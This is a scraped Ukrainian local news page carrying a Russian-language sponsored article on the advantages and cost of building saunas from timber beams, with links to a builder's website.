		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-15828 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-6913a506759034a0ffa0a369-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">17/01/2026  15:22 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-6913a506759034a0ffa0a369-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/bez-katehorii/">Без категорії</a><span class="delimiter">/</span><span class="current">Строительство бани из бруса</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="6913a506759034a0ffa0a369-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="6913a506759034a0ffa0a369-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-15828 post type-post status-publish format-standard  category-bez-katehorii category-korisne" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Строительство бани из бруса</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29.12.2018, 00:19</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Деревянные парные, особенно бани из бруса, издавна используется не только как помещение для принятия водных процедур, но и как натуральная лечебница недугов тела и души. И по сегодняшний день это привычный атрибут загородного отдыха. Посмотреть как выглядят уже построенные бани можно на нашем сайте <a title="http://mahagoni.com.ua/" href="http://mahagoni.com.ua/" target="_blank" rel="noopener">http://mahagoni.com.ua/</a>. Ведь перед тем как решиться на возведение такого рода строения – необходимо все тщательно взвесить и рассмотреть.</p>
<p>Существует масса технологий постройки парилок из различных материалов, но именно баня из бруса считается одновременно полезной, долговечной и экономной.</p>
<p><strong>Преимущества постройки бани из бруса</strong></p>
<ul>
<li>Помимо низкой цены, по сравнению с другими материалами, строительство такого здания отличается быстротой сборки.<br />
И эксплуатация разрешается сразу после завершения стройки.</li>
</ul>
<ul>
<li>Долговечность обеспечивается выбором природного материала.<br />
К тому же, каждую деталь бани из бруса обрабатывают специальными средствами, которые также являются экологически безопасными.<br />
Это усиливает природные свойства дерева и продлевает его срок эксплуатации. Подробнее о технологии сборки такого рода зданий а также наличие красивых проектов бани из бруса можно увидеть тут <a title="mahagoni.com.ua" href="http://mahagoni.com.ua/" target="_blank" rel="noopener">mahagoni.com.ua</a>. Получить ответы на любой Ваш вопрос – вы также можете позвоним по указанным телефона на сайте или сделав запрос.</li>
</ul>
<ul>
<li>Брус обладает низкой теплопроводностью, что экономит и используемые теплоизоляционные материалы, и дальнейшее затраты на отопление.</li>
</ul>
<ul>
<li>Стены из дерева получаются ровными, поэтому в них без труда устанавливаются окна и двери и нет необходимости в их выравнивании.</li>
</ul>
<ul>
<li>По сравнению с бревном, брус обладает меньшей усадкой, весом и более удобен для строительства.</li>
</ul>
<ul>
<li>Он не нуждается в дополнительной отделке, так как сам по себе выглядит красиво и естественно, в отличие зданий из кирпича или других материалов. Такая баня из бруса впишется в любой ландшафт.</li>
</ul>
<ul>
<li>Натуральные материалы обеспечивают не только экологичность, но и создание собственного микроклимата с контролем влажности и температуры, что положительно влияет на пребывающих там людей без использования дополнительных устройств.</li>
</ul>
<p><strong>Почему клиенты выбирают бани из бруса</strong></p>
<p>Такие строения прекрасно оздоравливают, являются комфортным местом для отдыха и подчеркивают статусность его хозяина. Бани из бруса могут использоваться как спа-центры на природе, гостевые для встреч, произведения деревянного зодчества, домики в деревне. Или же совмещать все эти функции единовременно.</p>
<p>Польза бань из бруса для физического и психического здоровья была доказана японскими учеными. От повышения температуры в парной происходит выброс серотонина, который является гормоном счастья. Здесь же возникает активное потоотделение, при котором из вас выходят соли. А сама древесина при нагреве вырабатывает фитонциды, которые подавляют вирусы и бактерии.</p>
<p><strong>Стоимость бань из бруса</strong></p>
<p>Цена является адекватной тому, что поучает человек на выходе, а также она меньше чем для бань из кирпича из-за отсутствия массивного фундамента и масштабных отделочных работ. Детально об этом читайте здесь <a title="http://mahagoni.com.ua/" href="http://mahagoni.com.ua/" target="_blank" rel="noopener">http://mahagoni.com.ua</a>. Это также играет в пользу снижения срока строительства. Кроме того, на стоимость влияет размер сооружения, планировка и система коммуникаций. Такие бани из дерева являются долговечными и не нуждаются в ремонтных работах на протяжении долгих лет, что быстро окупает расходы.</p>
<p>________________</p><script data-noptimize="" data-wpfc-render="false" type="6913a506759034a0ffa0a369-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>На правах рекламы</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="6913a506759034a0ffa0a369-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="6913a506759034a0ffa0a369-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/bez-katehorii/15774-shho-odyagnuti-na-novij-rik/" rel="prev"><span>Попередній</span> Що одягнути на Новий рік?</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/15830-sovety-nachinayushhemu-rybaku/" rel="next"><span>Далі</span> Советы начинающему рыбаку</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6913a506759034a0ffa0a369-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6913a506759034a0ffa0a369-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/139964-yak-zrobiti-masku-dlya-suxogo-volossya-vdoma-efektivni-recepti-ta-poradi/">Як зробити маску для сухого волосся вдома: ефективні рецепти та поради</a>  18.02.2021, 03:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/143790-yak-pravilno-prati-puxovik-korisni-poradi-ta-metodi/">Як правильно прати пуховик: корисні поради та методи?</a>  18.08.2021, 09:10</li><li><a href="https://sigmatv.net.ua/korisne/dim/142489-korisni-dushovi-proceduri-dlya-zdorovya-i-krasi-yak-obrati-najkrashhi/">Корисні душові процедури для здоров&#8217;я і краси: як обрати найкращі?</a>  20.08.2020, 16:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/143283-najposhirenishi-metodi-psixoterapii-oglyad-riznovidiv-ta-ix-zastosuvannya/">Найпоширеніші методи психотерапії: огляд різновидів та їх застосування</a>  04.04.2021, 11:18</li><li><a href="https://sigmatv.net.ua/korisne/dim/143208-doglyad-za-shkiryanim-vzuttyam-pravilna-procedura-chishhennya-prannya-sushinnya-i-zberigannya/">Догляд за шкіряним взуттям: правильна процедура чищення, прання, сушіння і зберігання</a>  13.08.2020, 23:51</li><li><a href="https://sigmatv.net.ua/korisne/dim/141053-gommazh-chudovij-sposib-ochishhennya-shkiri-oblichchya-ta-ii-doglyadu/">Гоммаж: чудовий спосіб очищення шкіри обличчя та її догляду</a>  05.07.2020, 10:58</li><li><a href="https://sigmatv.net.ua/korisne/dim/144386-yak-vidnoviti-laktaciyu-pislya-vtrati-moloka-korisni-poradi-ta-metodi/">Як відновити лактацію після втрати молока: корисні поради та методи</a>  28.09.2021, 12:43</li><li><a href="https://sigmatv.net.ua/korisne/dim/141635-xtos-prisnavsya-medved/">Хтось приснався медведь</a>  08.09.2021, 00:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/144276-idealne-volossya-chi-ce-mriya-chi-vzhe-realnist-rozkazhemo-vse-pro-najkrashhij-doglyad-za-volossyam/">Ідеальне волосся – чи це мрія, чи вже реальність? Розкажемо все про найкращий догляд за волоссям!</a>  16.02.2020, 22:05</li><li><a href="https://sigmatv.net.ua/korisne/dim/142359-yak-uniknuti-nashkodzhennya-majbutnoi-ditini-pid-chas-zastudi-pid-chas-vagitnosti/">Як уникнути нашкодження майбутньої дитині під час застуди під час вагітності</a>  10.10.2020, 17:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147164-chi-mozhna-zminiti-strukturu-volossya-sposobi-i-mozhlivosti/">Чи можна змінити структуру волосся: способи і можливості</a>  02.05.2022, 19:24</li><li><a href="https://sigmatv.net.ua/simya/147384-recept-zimovogo-kabachkovogo-salatu/">Рецепт зимового кабачкового салату</a>  02.11.2020, 20:43</li><li><a href="https://sigmatv.net.ua/simya/147236-yak-poboroti-sonlivist-i-zaspokoiti-ditinu-korisni-poradi/">Як побороти сонливість і заспокоїти дитину: корисні поради</a>  04.03.2023, 09:45</li><li><a href="https://sigmatv.net.ua/simya/145288-vazhlivi-vitamini-dlya-pokrashhennya-roboti-vashogo-mozku/">Важливі вітаміни для покращення роботи вашого мозку</a>  28.06.2023, 01:21</li><li><a href="https://sigmatv.net.ua/simya/155674-badyan-charivna-priprava-z-aromatom-shho-zacharovuye/">Бадьян: чарівна приправа з ароматом, що зачаровує</a>  24.03.2020, 02:26</li><li><a href="https://sigmatv.net.ua/simya/155083-rekomendacii-shhodo-pravilnogo-xarchuvannya-pid-chas-vagitnosti-yak-dbati-pro-svoye-zdorovya-ta-zdorovya-malyuka/">Рекомендації щодо правильного харчування під час вагітності: як дбати про своє здоров&#8217;я та здоров&#8217;я малюка</a>  03.04.2023, 08:40</li><li><a href="https://sigmatv.net.ua/simya/145321-recept-bezyajchnogo-pisochnogo-tista-dlya-prigotuvannya-pirogiv-i-pechiva/">Рецепт безяйчного пісочного тіста для приготування пирогів і печива</a>  17.06.2021, 20:58</li><li><a href="https://sigmatv.net.ua/simya/145921-yak-prigotuvati-shvidku-picu-u-duxovci-za-10-xvilin-recepti-ta-poradi/">Як приготувати швидку піцу у духовці за 10 хвилин &#8211; рецепти та поради</a>  05.07.2022, 10:19</li><li><a href="https://sigmatv.net.ua/simya/148600-yak-pozbutisya-vid-bolyu-v-popereku-korisni-poradi-ta-rekomendacii/">Як позбутися від болю в попереку: корисні поради та рекомендації</a>  18.03.2020, 23:01</li><li><a href="https://sigmatv.net.ua/simya/147175-pechiya-pid-chas-vagitnosti-prichini-metodi-likuvannya-ta-korisni-recepti/">Печія під час вагітності: причини, методи лікування та корисні рецепти</a>  03.07.2021, 03:22</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/149692-kolpit-prichini-simptomi-ta-metodi-likuvannya-zapalennya-vagini/">Колпіт: причини, симптоми та методи лікування запалення вагіни</a></li><li><a href="https://sigmatv.net.ua/korisno/150182-praktichni-metodi-domashnogo-ochishhennya-shkiri-oblichchya-dlya-dosyagnennya-visokoi-efektivnosti/">Практичні методи домашнього очищення шкіри обличчя для досягнення високої ефективності</a></li><li><a href="https://sigmatv.net.ua/korisno/152920-yak-likuvati-kishku-vid-voshej-efektivni-metodi-ta-poradi/">Як лікувати кішку від вошей: ефективні методи та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150350-recepti-prigotuvannya-ridkoi-manki-na-moloci/">Рецепти приготування рідкої манки на молоці</a></li><li><a href="https://sigmatv.net.ua/korisno/148854-recept-prigotuvannya-bulochok-z-drizhdzhovogo-tista-z-riznomanitnoyu-nachinkoyu-v-duxovci/">Рецепт приготування булочок з дріжджового тіста з різноманітною начинкою в духовці</a></li><li><a href="https://sigmatv.net.ua/korisno/152851-domashnij-sposib-stvorennya-blisku-dlya-gub-korisni-poradi-ta-recepti/">Домашній спосіб створення блиску для губ: корисні поради та рецепти</a></li><li><a href="https://sigmatv.net.ua/korisno/151231-yak-shvidko-ta-yakisno-pribratisya-v-kvartiri-pravilni-metodi-ta-poradi/">Як швидко та якісно прибратися в квартирі: правильні методи та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150363-mastit-simptomi-prichini-ta-metodi-likuvannya/">Мастит: симптоми, причини та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/156110-yak-virostiti-cibulyu-na-pidvikonni-vdoma-praktichni-poradi-ta-kroki/">Як виростити цибулю на підвіконні вдома: практичні поради та кроки</a></li><li><a href="https://sigmatv.net.ua/korisno/149352-yak-vibrati-linzi-dlya-korekcii-astigmatizmu/">Як вибрати лінзи для корекції астигматизму?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159996-golovnij-kolir-sinoi-vitalni-yak-pravilno-vibrati-ta-poyednati/">Головний колір синьої вітальні: як правильно вибрати та поєднати</a></li><li><a href="https://sigmatv.net.ua/remont/160339-osnovni-polozhennya-mitnogo-kodeksu-ukraini-ta-jogo-vpliv-na-mitnu-politiku/">Основні положення Митного кодексу України та його вплив на митну політику</a></li><li><a href="https://sigmatv.net.ua/remont/159677-remont-spalni-v-xrushhovci-idei-ta-poradi-dlya-onovlennya-vashogo-primishhennya/">Ремонт спальні в хрущовці: ідеї та поради для оновлення вашого приміщення</a></li><li><a href="https://sigmatv.net.ua/remont/160537-stvorennya-paperovix-lixtarikiv-ta-vikoristannya-lamp-dlya-osvitlennya/">Створення паперових ліхтариків та використання ламп для освітлення</a></li><li><a href="https://sigmatv.net.ua/remont/160621-texnologiya-ukladannya-plitki-na-pidlogu-etapi-ta-rekomendacii/">Технологія укладання плитки на підлогу: етапи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160138-vrazhennya-vid-laminatu-quick-step-pereglyadi-ta-rekomendacii/">Враження від ламінату Quick-Step: перегляди та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161389-12-zaxoplyuyuchix-idej-vlasnoruchnogo-dekoruvannya-mebliv-yaki-varto-znati/">12 захоплюючих ідей власноручного декорування меблів, які варто знати</a></li><li><a href="https://sigmatv.net.ua/remont/160668-yak-pravilno-obrati-xoroshu-dril-dlya-pokupki/">Як правильно обрати хорошу дриль для покупки</a></li><li><a 